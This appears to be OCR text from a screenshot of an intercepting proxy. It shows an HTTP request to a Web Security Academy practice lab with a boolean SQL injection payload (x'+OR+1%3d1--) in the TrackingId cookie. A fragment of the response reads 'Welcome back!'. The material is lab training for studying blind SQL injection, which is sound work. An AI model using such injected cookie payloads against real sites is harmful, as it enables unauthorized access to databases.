 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a1f0073037b3a5784a3c3bc002000b5.web-security-academy.net
3 Cookie: TrackingId=x'+OR+1%3d1--; session=
FetBBu06Je1qk5s3wiFkzrEahUJcQFvW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render
\n
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>